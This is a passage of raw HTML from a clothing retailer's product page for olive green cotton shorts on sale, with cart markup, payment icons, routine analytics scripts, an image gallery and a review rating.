<hr class="hr-divider__grey4 m-top-s m-bottom-s dropdown__divider d-none" aria-hidden="true"/>

<a href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Login-Logout" class="p-left-xl no-border-bottom uppercase d-block position-relative grey2 dropdown--linkitem-link dropdown--linkitem-link-logout" data-tracking="header-nav-url">Log out </a>
</div>
</div>
</div>
</li>


</ul>

<div id="mini-cart" class="js-minicart header__minicart minicart d-inline-block mps-p-right-z p-right-xs mls-m-right-s ls-m-right-z">


































<!-- Report any requested source code -->


<!-- detect the state by name -->





<!-- Report the active source code -->


<!-- detect the state by name -->











<a aria-label="Bag Page" data-tracking="header-nav-url" data-tracking-custom-value="minibag" href="https://www.charlestyrwhitt.com/uk/cart" title="Bag Page" class="minicart__link js-minicart d-block position-relative  ">












<svg class="header__customer-icon icon-bag" style="" viewbox="0 0 48 48"  aria-label="">




































<rect fill="none" stroke="#001F49" fill-rule="evenodd" x="11" y="15" width="26" height="20"/>
<path fill="#001F49" fill-rule="evenodd" d="M32.5,15h-1c0-2.27-.73-3-3-3h-9c-2.27,0-3,.73-3,3h-1c0-2.8,1.2-4,4-4h9C31.3,11,32.5,12.2,32.5,15Z"/>

























































</svg>


</a>

<div class="js-mini-cart-content dropdown__container minicart__content position-absolute overflow-hidden keyboard-focus-outline" tabindex="-1">
<span class="js-mini-cart-alert" aria-label="Product added to bag"></span>











<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/uk/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_GB/v1769213508310/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2f3fbf38/images/payment_methods/basket_apple_pay.svg" alt="Apple Pay accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="clearance"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: TRH0042OLV","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: TRH0042OLV","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'TRH0042OLV',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-UK";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "TRH0042OLV", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="11b4ef4f4fda0066d56420601b" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/uk">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "clr_trousers"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="clearance">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/uk/sale/">Sale</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="clr_trousers">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/uk/sale/mens-trousers/">Trousers Sale</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/uk",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="4.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?sw=200&amp;sh=250", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?sw=200&amp;sh=250", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>
</button>



</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-position-absolute product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=TRH0042OLV&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Cotton Shorts - Olive Green"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwce88ab34/hi-res/TRH0042OLV_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=TRH0042OLV&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Cotton Shorts - Olive Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwf1046877/hi-res/TRH0042OLV_MODEL_FRONT.jpg?sw=960&amp;sh=1200", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=TRH0042OLV&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Cotton Shorts - Olive Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw8841cd03/hi-res/TRH0042OLV_MODEL_BACK.jpg?sw=960&amp;sh=1200", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">


<p class="js-thumb-sale-badge text-center uppercase m-all-z col-100 mps-d-none product-tile__sale-badge white bg-red1">SALE</p>


<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/Product-Zoom?pid=TRH0042OLV&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Cotton Shorts - Olive Green"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw284d0fd2/TRH0042OLV_FABRIC_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Cotton Shorts - Olive Green", "alt":"The product image is missing!", "hires":"", "id":"TRH0042OLV"}'/>


</a>
</div>



</div>
<div class="pdp-main__zoom-controls d-none mps-d-block position-absolute">
<ul role="toolbar" class="pdp-main__zoom-icons text-center unstyled-list">
<li class="pdp-main__zoom-plus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom in, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline js-plus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--plus position-relative"></span></button>
</li>
<li>
<span class="grey1 m-ends-z bold p-sides-s">Zoom</span>
</li>
<li class="pdp-main__zoom-minus pdp-main__zoom-li d-flex flex-align-center m-auto position-relative">
<button aria-label="Use the enter key to zoom out, or the arrow keys to pan the image" class="pdp-main__control overflow-hidden keyboard-focus-outline pdp-main__control--minus js-minus-zoom no-border position-relative p-all-z grey1"><span class="d-block pdp-main__inner-control pdp-main__inner-control--minus position-relative"></span></button>
</li>
</ul>
</div>
</div>





</div>


<div class="product-col-2  p-sides-m mps-p-all-z js-product-detail pdp-main__details col-100 d-flex flex-direction-column">










<div class="pdp-main__inner-details">
<div class="pdp-main__line-details clearfix m-bottom-xs">
<div class="pdp-main__name-container col-100 float-left d-block m-bottom-xs">
<h1 notranslate class="product-name capitalize--nl pdp-main__name h2 font__secondary medium col-100 float-left d-inline-block letter-spacing-normal grey1 p-all-z m-bottom-z m-top-z">
<span class="accessibility-hidden">
details about product: 
</span>
Cotton Shorts - Olive Green
</h1>
</div>
<span class="pdp-main__starbox position-relative float-left d-inline-block col-100">
<h2 class="visually-hidden" aria-hidden="true">Details</h2>
<span notranslate class="visually-hidden" aria-hidden="true">https://www.charlestyrwhitt.com/uk/cotton-shorts---olive-green/TRH0042OLV.html?sourceCode=gbpdefault</span>





</span>
</div>
<div class="col-wrap flex-justify-space-between flex-align-center">














































<div class="price price__display bold d-block h5 font__secondary terminal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
£49.95
</span>
<span aria-hidden="true">£49.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
£24.95
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">£24.95</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="GBP" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="49.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="24.95" />


</div>





<input type="hidden" name="productNowPrice" id="productNowPriceForSummary" value="24.95" />



<button class="js-feefo-scrolltoall button--unstyled grey1 pdp-main__more-info__acc-rating d-flex position-relative">
<span class="accessibility-hidden">
Product Reviews
</span>






   



<span class="feefo-rating__text-rating m-right-xs font__secondary">
    &#40;4.4/5&#41;
</span>

<div class="feefo-rating">
    <div class="feefo-rating__all-stars position-relative d-flex">
        <span class="accessibility-hidden keyboard-focus-outline">
            4.4 stars out of 5 stars
        </span>

        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































<path d="M0.899999 6.80059C0.599999 6.80059 0.499999 7.20059 0.699999 7.40059L3.9 10.3006C5.7 9.80059 7 8.10059 6.9 6.10059H6.8L0.899999 6.80059Z" fill="#FFD100"/>
<path d="M19.2999 7.50039C19.4999 7.30039 19.3999 6.90039 19.0999 6.90039L13.0999 6.20039C12.9999 6.20039 12.8999 6.10039 12.7999 6.00039L10.2999 0.500391C10.1999 0.200391 9.79992 0.200391 9.59992 0.500391L8.29992 3.30039C8.59992 3.90039 8.79992 4.60039 8.89992 5.30039C9.19992 8.00039 7.69992 10.6004 5.09992 11.5004C5.19992 11.6004 5.19992 11.7004 5.19992 11.8004L3.99992 17.8004C3.89992 18.1004 4.29992 18.3004 4.49992 18.2004L9.79992 15.3004C9.89992 15.2004 9.99992 15.2004 10.1999 15.3004L15.4999 18.2004C15.7999 18.3004 16.0999 18.1004 15.9999 17.8004L14.7999 11.9004C14.7999 11.8004 14.7999 11.7004 14.8999 11.6004L19.2999 7.50039Z" fill="#FFD100"/>



</svg>

            
            
        
            










<svg class=" feefo-star-full" style="width:18px; margin-right: 3px;" viewbox="0 0 20 19"  aria-label="">



























































































